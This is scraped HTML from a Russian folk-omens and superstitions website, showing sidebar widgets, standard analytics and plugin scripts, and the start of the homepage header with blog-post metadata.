                  s.type = "text/javascript";
                  s.async = true;
                  s.src =
                  (d.location.protocol == "https:" ? "https:" : "http:") +
                  "//st.top100.ru/top100/top100.js";

                  if (w.opera == "[object Opera]") {
                  d.addEventListener("DOMContentLoaded", f, false);
                  } else { f(); }
                  })(window, document, "_top100q");
                </script> <noscript></noscript> <img id="licnt9237" width="88" height="31" style="border:0" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt=""></div>
              </div>
              <div class="section section_widget widget_quotescollection">
                <div class="title">
                  Случайная примета:
                </div>
                <div class="quotescollection-quote-wrapper" id="w_quotescollection_5">
                  <script type="text/javascript">
                  var args_w_quotescollection_5 = {"instanceID":"w_quotescollection_5", "currQuoteID":0, "showAuthor":0, "showSource":0, "tags":"", "charLimit":500, "orderBy":"random", "ajaxRefresh":1, "autoRefresh":0, "dynamicFetch":1, "before":"", "after":"", "beforeAttribution":"&lt;div class=\&quot;attribution\&quot;&gt;&amp;mdash;&amp;nbsp;", "afterAttribution":"&lt;/div&gt;", };quotescollectionRefresh(args_w_quotescollection_5);
                  </script>
                </div>
              </div>
              <div class="section section_widget widget_tag_cloud">
                <div class="title">
                  часто ищут:
                </div>
                <div class="tagcloud">
                  <a href="/tag/anturium" class="tag-cloud-link tag-link-40 tag-link-position-1" style="font-size: 8pt;" aria-label="антуриум (1 элемент)">антуриум</a> <a href="/tag/begoniya" class="tag-cloud-link tag-link-43 tag-link-position-2" style="font-size: 8pt;" aria-label="бегония (1 элемент)">бегония</a> <a href="/tag/vilka" class="tag-cloud-link tag-link-23 tag-link-position-3" style="font-size: 8pt;" aria-label="вилка (1 элемент)">вилка</a> <a href="/tag/geran" class="tag-cloud-link tag-link-44 tag-link-position-4" style="font-size: 8pt;" aria-label="герань (1 элемент)">герань</a> <a href="/tag/golub" class="tag-cloud-link tag-link-25 tag-link-position-5" style="font-size: 8pt;" aria-label="голубь (1 элемент)">голубь</a> <a href="/tag/griby" class="tag-cloud-link tag-link-32 tag-link-position-6" style="font-size: 8pt;" aria-label="грибы (1 элемент)">грибы</a> <a href="/tag/dengi" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 8pt;" aria-label="деньги (1 элемент)">деньги</a> <a href="/tag/den-rozhdeniya" class="tag-cloud-link tag-link-13 tag-link-position-8" style="font-size: 22pt;" aria-label="день рождения (2 элемента)">день рождения</a> <a href="/tag/dym" class="tag-cloud-link tag-link-27 tag-link-position-9" style="font-size: 8pt;" aria-label="дым (1 элемент)">дым</a> <a href="/tag/zamiokulkas" class="tag-cloud-link tag-link-42 tag-link-position-10" style="font-size: 8pt;" aria-label="замиокулькас (1 элемент)">замиокулькас</a> <a href="/tag/zerkalo" class="tag-cloud-link tag-link-11 tag-link-position-11" style="font-size: 22pt;" aria-label="зеркало (2 элемента)">зеркало</a> <a href="/tag/kolodec" class="tag-cloud-link tag-link-39 tag-link-position-12" style="font-size: 8pt;" aria-label="колодец (1 элемент)">колодец</a> <a href="/tag/koshka" class="tag-cloud-link tag-link-52 tag-link-position-13" style="font-size: 8pt;" aria-label="кошка (1 элемент)">кошка</a> <a href="/tag/krestik" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 8pt;" aria-label="крестик (1 элемент)">крестик</a> <a href="/tag/lastochka" class="tag-cloud-link tag-link-26 tag-link-position-15" style="font-size: 8pt;" aria-label="ласточка (1 элемент)">ласточка</a> <a href="/tag/lastochki" class="tag-cloud-link tag-link-33 tag-link-position-16" style="font-size: 8pt;" aria-label="ласточки (1 элемент)">ласточки</a> <a href="/tag/luna" class="tag-cloud-link tag-link-82 tag-link-position-17" style="font-size: 22pt;" aria-label="луна (2 элемента)">луна</a> <a href="/tag/lyubovatsya" class="tag-cloud-link tag-link-37 tag-link-position-18" style="font-size: 8pt;" aria-label="любоваться (1 элемент)">любоваться</a> <a href="/tag/lyagushki" class="tag-cloud-link tag-link-29 tag-link-position-19" style="font-size: 8pt;" aria-label="лягушки (1 элемент)">лягушки</a> <a href="/tag/musor" class="tag-cloud-link tag-link-18 tag-link-position-20" style="font-size: 8pt;" aria-label="мусор (1 элемент)">мусор</a> <a href="/tag/nelzya" class="tag-cloud-link tag-link-10 tag-link-position-21" style="font-size: 8pt;" aria-label="нельзя (1 элемент)">нельзя</a> <a href="/tag/nozh" class="tag-cloud-link tag-link-12 tag-link-position-22" style="font-size: 8pt;" aria-label="нож (1 элемент)">нож</a> <a href="/tag/oduvanchiki" class="tag-cloud-link tag-link-28 tag-link-position-23" style="font-size: 8pt;" aria-label="одуванчики (1 элемент)">одуванчики</a> <a href="/tag/pauk" class="tag-cloud-link tag-link-46 tag-link-position-24" style="font-size: 8pt;" aria-label="паук (1 элемент)">паук</a> <a href="/tag/pauk-v-vannoj" class="tag-cloud-link tag-link-47 tag-link-position-25" style="font-size: 8pt;" aria-label="паук в ванной (1 элемент)">паук в ванной</a> <a href="/tag/pauk-v-kuxne" class="tag-cloud-link tag-link-48 tag-link-position-26" style="font-size: 8pt;" aria-label="паук в кухне (1 элемент)">паук в кухне</a> <a href="/tag/pauk-v-uglu" class="tag-cloud-link tag-link-49 tag-link-position-27" style="font-size: 8pt;" aria-label="паук в углу (1 элемент)">паук в углу</a> <a href="/tag/podushka" class="tag-cloud-link tag-link-22 tag-link-position-28" style="font-size: 8pt;" aria-label="подушка (1 элемент)">подушка</a> <a href="/tag/pol" class="tag-cloud-link tag-link-19 tag-link-position-29" style="font-size: 8pt;" aria-label="пол (1 элемент)">пол</a> <a href="/tag/polnolunie" class="tag-cloud-link tag-link-84 tag-link-position-30" style="font-size: 22pt;" aria-label="полнолуние (2 элемента)">полнолуние</a> <a href="/tag/polotence" class="tag-cloud-link tag-link-35 tag-link-position-31" style="font-size: 8pt;" aria-label="полотенце (1 элемент)">полотенце</a> <a href="/tag/posuda" class="tag-cloud-link tag-link-21 tag-link-position-32" style="font-size: 8pt;" aria-label="посуда (1 элемент)">посуда</a> <a href="/tag/pticy" class="tag-cloud-link tag-link-8 tag-link-position-33" style="font-size: 8pt;" aria-label="птицы (1 элемент)">птицы</a> <a href="/tag/raduga" class="tag-cloud-link tag-link-31 tag-link-position-34" style="font-size: 8pt;" aria-label="радуга (1 элемент)">радуга</a> <a href="/tag/rugat" class="tag-cloud-link tag-link-36 tag-link-position-35" style="font-size: 8pt;" aria-label="ругать (1 элемент)">ругать</a> <a href="/tag/sinica" class="tag-cloud-link tag-link-24 tag-link-position-36" style="font-size: 8pt;" aria-label="синица (1 элемент)">синица</a> <a href="/tag/solnce" class="tag-cloud-link tag-link-34 tag-link-position-37" style="font-size: 8pt;" aria-label="солнце (1 элемент)">солнце</a> <a href="/tag/stol" class="tag-cloud-link tag-link-17 tag-link-position-38" style="font-size: 8pt;" aria-label="стол (1 элемент)">стол</a> <a href="/tag/sumka" class="tag-cloud-link tag-link-16 tag-link-position-39" style="font-size: 8pt;" aria-label="сумка (1 элемент)">сумка</a> <a href="/tag/uborka" class="tag-cloud-link tag-link-20 tag-link-position-40" style="font-size: 8pt;" aria-label="уборка (1 элемент)">уборка</a> <a href="/tag/fikus" class="tag-cloud-link tag-link-45 tag-link-position-41" style="font-size: 8pt;" aria-label="фикус (1 элемент)">фикус</a> <a href="/tag/xlorofitum" class="tag-cloud-link tag-link-41 tag-link-position-42" style="font-size: 8pt;" aria-label="хлорофитум (1 элемент)">хлорофитум</a> <a href="/tag/shishki" class="tag-cloud-link tag-link-30 tag-link-position-43" style="font-size: 8pt;" aria-label="шишки (1 элемент)">шишки</a> <a href="/tag/shtopat" class="tag-cloud-link tag-link-14 tag-link-position-44" style="font-size: 8pt;" aria-label="штопать (1 элемент)">штопать</a> <a href="/tag/yajca" class="tag-cloud-link tag-link-15 tag-link-position-45" style="font-size: 8pt;" aria-label="яйца (1 элемент)">яйца</a>
                </div>
              </div>
              <div class="widget_text section section_widget widget_custom_html">
                <div class="title">
                  Суеверно в ВК
                </div>
                <div class="textwidget custom-html-widget">
                  <script type="text/javascript" src="https://vk.com/js/api/openapi.js?168"></script>
                  <div id="vk_groups"></div>
                  <script type="text/javascript">
                  VK.Widgets.Group("vk_groups", {mode: 3}, 52965097);
                  </script><br>
                </div>
              </div>
              <div class="section section_widget widget_pages">
                <div class="title">
                  Страницы
                </div>
                <ul>
                  <li class="page_item page-item-503">
                    <a href="/gadanie-kogda-ya-vstrechu-svoyu-lyubov.html">Гадание когда я встречу свою любовь</a>
                  </li>
                  <li class="page_item page-item-391">
                    <a href="/gadanie-na-poisk.html">Гадание на поиск</a>
                  </li>
                  <li class="page_item page-item-45">
                    <a href="/sueveriyaiprimety.html">О сайте &#171;Суеверия и Приметы&#187;</a>
                  </li>
                  <li class="page_item page-item-589">
                    <a href="/otlichiya-primet-ot-sueverij.html">Отличия примет от суеверий</a>
                  </li>
                </ul>
              </div>
              <div class="widget_text section section_widget widget_custom_html">
                <div class="textwidget custom-html-widget">
                  <a href="/&quot;http://www.calend.ru/holidays/russtate//&quot;" target="\&quot;_blank\&quot;" rel="\&quot;noopener\&quot;"><img src="http://www.calend.ru/img/export/informer_1.png" width="150" alt="Праздники России" border="0"></a>
                </div>
              </div>
              <div class="sidebar-menu">
                <div class="title">
                  Рубрики
                </div>
                <ul>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1296">
                    <a href="/category/delat-ne-delat">Делать/Не делать</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1297">
                    <a href="/category/dengi">Денежные приметы</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1298">
                    <a href="/category/zhivotnye-i-pticy">Животные , Птицы , Насекомые</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299">
                    <a href="/category/zapreshhayushhie-primety">Запрещающие приметы</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1300">
                    <a href="/category/luna">Луна</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1301">
                    <a href="/category/lyudi">Люди</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1302">
                    <a href="/category/najti-poteryat">Найти/Потерять</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1303">
                    <a href="/category/oberegi-i-talismany">Обереги и талисманы</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1304">
                    <a href="/category/predmety-byta">Предметы быта</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1305">
                    <a href="/category/pauk">Приметы о пауках</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1306">
                    <a href="/category/priroda">Природа/Погода</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1307">
                    <a href="/category/rasteniya">Растения/Цветы</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1308">
                    <a href="/category/sobytiya-prazdniki">События/Праздники</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309">
                    <a href="/category/chasti-tela">Части тела/Процессы в теле</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1310">
                    <a href="/category/nepoznannoe">Числа</a>
                  </li>
                </ul>
              </div>
              <div class="section-posts-box section">
                <div class="title">
                  Популярные статьи
                </div>
                <div class="section-posts">
                  <div class="section-posts__item">
                    <img src="/wp-content/cache/thumb/0a/8c051dd4002940a_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Приметы про любовь. Приметы на отношения">
                    <div class="section-posts__item-title">
                      <a href="/primety-pro-lyubov-primety-na-otnosheniya.html">Приметы про любовь. Приметы на отношения</a>
                    </div>
                    <div class="section-posts__item-text">
                      Приметы для влюбленных, Приметы про любовь, приметы после помолвки, предвестники...
                    </div>
                  </div>
                  <div class="section-posts__item">
                    <img src="/wp-content/cache/thumb/f5/19b39e70ed8d5f5_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Приметы для беременных. Можно ли трогать живот беременной.">
                    <div class="section-posts__item-title">
                      <a href="/primety-dlya-beremennyx.html">Приметы для беременных. Можно ли трогать живот беременной.</a>
                    </div>
                    <div class="section-posts__item-text">
                      Приметы для беременных, суеверия беременных . Что делать запрещается и...
                    </div>
                  </div>
                  <div class="section-posts__item">
                    <img src="/wp-content/cache/thumb/d7/26865e48a85d5d7_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Самые популярные суеверия в россии">
                    <div class="section-posts__item-title">
                      <a href="/samye-populyarnye-sueveriya-v-rossii.html">Самые популярные суеверия в россии</a>
                    </div>
                    <div class="section-posts__item-text">
                      Самые популярные суеверия в россии - список распространенных суеверий ....
                    </div>
                  </div>
                </div>
              </div>
              <div class="widget_text section section_widget widget_custom_html">
                <div class="textwidget custom-html-widget">
                  <script>
                  (function (w, d, c) {
                  (w[c] = w[c] || []).push(function() {
                  var options = {
                  project: 7366667,
                  };
                  try {
                  w.top100Counter = new top100(options);
                  } catch(e) { }
                  });
                  var n = d.getElementsByTagName("script")[0],
                  s = d.createElement("script"),
                  f = function () { n.parentNode.insertBefore(s, n); };
                  s.type = "text/javascript";
                  s.async = true;
                  s.src =
                  (d.location.protocol == "https:" ? "https:" : "http:") +
                  "//st.top100.ru/top100/top100.js";

                  if (w.opera == "[object Opera]") {
                  d.addEventListener("DOMContentLoaded", f, false);
                  } else { f(); }
                  })(window, document, "_top100q");
                  </script> <noscript></noscript>
                </div>
              </div>
            </aside>
          </div>
        </div>
        <footer class="footer" id="footer">
          <div class="footer-bottom">
            <div class="copy">
              © 2021 Все права защищены.
            </div>
            <div class="social-icon">
              vk
            </div>
          </div>
        </footer>
      </div>
      <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=5.7.2' id='comment-reply-js'></script> 
      <script type='text/javascript' id='toc-front-js-extra'>


      /* <![CDATA[ */
      var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
      /* ]]> */
      </script> 
      <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002' id='toc-front-js'></script> 
      <script type='text/javascript' id='travelpayouts-assets-runtime-runtime.edcb2c071fbdb828a3ab.js-js-extra'>


      /* <![CDATA[ */
      var travelpayouts_plugin_publicPath = ["https:\/\/sueverno.ru\/wp-content\/plugins\/travelpayouts\/assets\/"];
      /* ]]> */
      </script> 
      <script type='text/javascript' src='/wp-content/plugins/travelpayouts/assets/runtime.edcb2c071fbdb828a3ab.js?ver=1.0.13' id='travelpayouts-assets-runtime-runtime.edcb2c071fbdb828a3ab.js-js'></script> 
      <script type='text/javascript' src='/wp-content/plugins/travelpayouts/assets/loader.f78d703f33b8c4bd20ba.js?ver=1.0.13' id='travelpayouts-assets-loader-loader.f78d703f33b8c4bd20ba.js-js'></script> 
      <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script> 
      <script type='text/javascript' id='jquery-fancybox-js-after'>


      var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
      if(typeof easy_fancybox_handler==='undefined'){
      var easy_fancybox_handler=function(){
      jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
      /* IMG */
      var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
      jQuery(fb_IMG_select).addClass('fancybox image');
      var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
      fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
      jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
      jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
      };
      var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
      jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
      jQuery(easy_fancybox_auto);
      </script> 
      <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script> 
      <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> 
      <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.7.2' id='wp-embed-js'></script> 
      <script type="text/javascript">


      /*<![CDATA[*/
      var travelpayous_loadable_chunks = [];
      /*]]>*/
      </script> <noscript>
      <div></div></noscript>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"50f8ec358f8b48c79b9dcaeb254040f4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sueverno.ru/wp-admin/admin-ajax.php
body_size: 15098
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Народные приметы и суеверия. Поверья и приметы о погоде, животных, птицах</title>
  <meta name="description" content="Приметы про любовь, приметы запрета, приметы для беременных, свадебные приметы, приметы про кошек, пауков, птиц, приметы потерять вещь и др">
  <link rel="canonical" href="/">
  <link rel="next" href="/page/2">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="website">
  <meta property="og:title" content="Народные приметы и суеверия. Поверья и приметы о погоде, животных, птицах">
  <meta property="og:description" content="Приметы про любовь, приметы запрета, приметы для беременных, свадебные приметы, приметы про кошек, пауков, птиц, приметы потерять вещь и др">
  <meta property="og:url" content="https://sueverno.ru/">
  <meta property="og:site_name" content="Суеверия и приметы">
  <meta name="twitter:card" content="summary_large_image">
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Суеверия и приметы &raquo; Лента" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Суеверия и приметы &raquo; Лента комментариев" href="/comments/feed">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sueverno.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all'>
  <link rel='stylesheet' id='quotescollection-block-quotes-css' href='/wp-content/plugins/quotes-collection/blocks/quotes/style.css?ver=1606401179' type='text/css' media='all'>
  <link rel='stylesheet' id='quotescollection-block-random-quote-css' href='/wp-content/plugins/quotes-collection/blocks/random-quote/style.css?ver=1606401179' type='text/css' media='all'>
  <link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=1.0.1' type='text/css' media='all'>
  <style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

                        .crp_related a {
                          width: 150px;
                          height: 150px;
                          text-decoration: none;
                        }
                        .crp_related img {
                          max-width: 150px;
                          margin: auto;
                        }
                        .crp_related .crp_title {
                          width: 100%;
                        }
                        
  </style>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all'>
  <link rel='stylesheet' id='quotescollection-css' href='/wp-content/plugins/quotes-collection/css/quotes-collection.css?ver=2.5.2' type='text/css' media='all'>
  <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;ver=5.8.1' type='text/css' media='all'>
  <link rel='stylesheet' id='root-style-css' href='/wp-content/themes/root-lite/css/style.min.css?ver=2.1.2' type='text/css' media='all'>
  <link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen'>
  <link rel='stylesheet' id='addtoany-css' href='/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all'>
  <link rel='stylesheet' id='travelpayouts-assets-loader-17.ad88a95553067fcfaab5.css-css' href='/wp-content/plugins/travelpayouts/assets/17.ad88a95553067fcfaab5.css?ver=1.0.17' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
  <script type='text/javascript' id='jquery-js-after'>
  function travelpayoutsOnTableBtnClickEvent() {} function travelpayoutsOnTableLoadEvent() {} 
  </script>
  <script type='text/javascript' src='/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
  <script type='text/javascript' id='quotescollection-js-extra'>
  /* <![CDATA[ */
  var quotescollectionAjax = {"ajaxUrl":"https:\/\/sueverno.ru\/wp-admin\/admin-ajax.php","nonce":"42df73ce9a","nextQuote":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f \u043f\u0440\u0438\u043c\u0435\u0442\u0430 \u00bb","loading":"Loading...","error":"Error getting quote","autoRefreshMax":"20","autoRefreshCount":"0"};
  /* ]]> */
  </script>
  <script type='text/javascript' src='/wp-content/plugins/quotes-collection/js/quotes-collection.js?ver=2.5.2' id='quotescollection-js'></script>
  <meta property="og:image" content="https://sueverno.ru/wp-content/uploads/2021/03/cropped-kisspng-cat-t-shirt-computer-icons-black-cat-5acafa92c7ec28.2077191815232518588189-1.jpg">
  <meta property="og:description" content="Народные приметы о погоде, животных, на деньги">
  <meta property="og:type" content="website">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:site_name" content="Суеверия и приметы">
  <meta property="og:title" content="Суеверия и приметы">
  <meta property="og:url" content="https://sueverno.ru">
  <meta property="twitter:partner" content="ogwp">
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <script data-cfasync="false">
  window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
        Share: "Отправить",
        Save: "Сохранить",
        Subscribe: "Подписаться",
        Email: "E-mail",
        Bookmark: "В закладки!",
        ShowAll: "Показать все",
        ShowLess: "Показать остальное",
        FindServices: "Найти сервис(ы)",
        FindAnyServiceToAddTo: "Найти сервис и добавить",
        PoweredBy: "Работает на",
        ShareViaEmail: "Поделиться по электронной почте",
        SubscribeViaEmail: "Подписаться по электронной почте",
        BookmarkInYourBrowser: "Добавить в закладки",
        BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
        AddToYourFavorites: "Добавить в Избранное",
        SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
        EmailProgram: "Почтовая программа",
        More: "Подробнее&#8230;",
        ThanksForSharing: "Спасибо, что поделились!",
        ThanksForFollowing: "Спасибо за подписку!"
  };

  (function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
  </script>
  <script>
  window.yaContextCb=window.yaContextCb||[]
  </script>
  
  <script type="application/ld+json">
  {"@context":"http:\/\/schema.org\/","@type":"Blog","headline":"Суеверия и приметы","description":"Народные приметы о погоде, животных, на деньги","url":"https:\/\/sueverno.ru","blogPost":[{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/sueverno.ru\/primety-na-prazdnik-vozdvizheniya-gospodnya-krestovozdvizhenie.html"},"url":"https:\/\/sueverno.ru\/primety-na-prazdnik-vozdvizheniya-gospodnya-krestovozdvizhenie.html","headline":"Приметы на Воздвижение Креста Господня 27 сентября","datePublished":"2021-09-20T13:26:47+03:00","dateModified":"2021-09-20T13:34:49+03:00","publisher":{"@type":"Organization","@id":"https:\/\/sueverno.ru\/#organization","name":"Суеверия и приметы","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/sueverno.ru\/wp-content\/uploads\/2021\/09\/vozdvizhenie.jpg","width":696,"height":"183"},"articleSection":"События\/Праздники","description":"Приметы на  Воздвижение Креста Господня Воздвижение Креста Господня — один из больших двунадесятых праздников в православии. Он отмечается 27 сентября. В этот день много веков назад произошли два памятных для Церкви события: в IV веке произошло обретение Креста, на котором распяли Иисуса Христа и ровно 3 века спустя император","author":{"@type":"Person","name":"sueverno","url":"https:\/\/sueverno.ru\/author\/sueverno","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/479009fa851aa379ea6b64ca9e6ec0c8?s=96&d=mm&r=g","height":96,"width":96}}},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/sueverno.ru\/troica-primety.html"},"url":"https:\/\/sueverno.ru\/troica-primety.html","headline":"Троица приметы","datePublished":"2021-06-11T07:12:15+03:00","dateModified":"2021-05-11T14:02:53+03:00","publisher":{"@type":"Organization","@id":"https:\/\/sueverno.ru\/#organization","name":"Суеверия и приметы","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/sueverno.ru\/wp-content\/uploads\/2021\/06\/trinity-300x239.jpg","width":696,"height":"239"},"articleSection":"События\/Праздники","description":"Святая Троица Православная — один из самых светлых и красивых христианских праздников. Он отмечается через 50 дней после Пасхи, поэтому каждый год это разные даты. Но всегда этот праздник выпадает на воскресенье и это очень важно для тех, кто хотел бы играть свадьбу на Троицу. По поверьям, в 